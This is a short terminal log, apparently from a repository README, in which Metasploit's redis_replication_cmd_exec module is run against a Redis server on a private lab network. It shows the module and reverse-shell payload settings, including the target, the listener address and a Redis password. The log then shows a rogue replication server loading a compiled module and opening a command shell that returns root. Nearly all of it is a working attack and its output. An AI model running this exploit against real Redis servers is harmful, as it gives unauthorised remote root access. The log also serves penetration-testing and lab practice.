 kali@kali:~$ sudo msfconsole
...
msf5 > use linux/redis/redis_replication_cmd_exec
msf5 exploit(linux/redis/redis_replication_cmd_exec) > show options

Module options (exploit/linux/redis/redis_replication_cmd_exec):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   CUSTOM    true             yes       Whether compile payload file during exploiting
   PASSWORD  foobared         no        Redis password for authentication test
   RHOSTS    192.168.83.214   yes       The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
   RPORT     6379             yes       The target port (TCP)
   SRVHOST   192.168.83.129   yes       The local host to listen on. This must be an address on the
local machine or 0.0.0.0
   SRVPORT   6379             yes       The local port to listen on.


Payload options (linux/x64/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.83.129   yes       The listen address (an interface may be specified)
   LPORT  8080             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf5 exploit(linux/redis/redis_replication_cmd_exec) > run

[*] Started reverse TCP handler on 192.168.83.129:8080
[*] 192.168.83.214:6379   - Compile redis module extension file
[+] 192.168.83.214:6379   - Payload generated successfully!
[*] 192.168.83.214:6379   - Listening on 192.168.83.129:6379
[*] 192.168.83.214:6379   - Rogue server close...
[*] 192.168.83.214:6379   - Sending command to trigger payload.
[*] Command shell session 2 opened (192.168.83.129:8080 -> 192.168.83.214:59796) at 2020-04-24
15:19:25 +0800
[!] 192.168.83.214:6379   - This exploit may require manual cleanup of './fkyrakg.so' on the target
id

uid=0(root) gid=0(root) groups=0(root)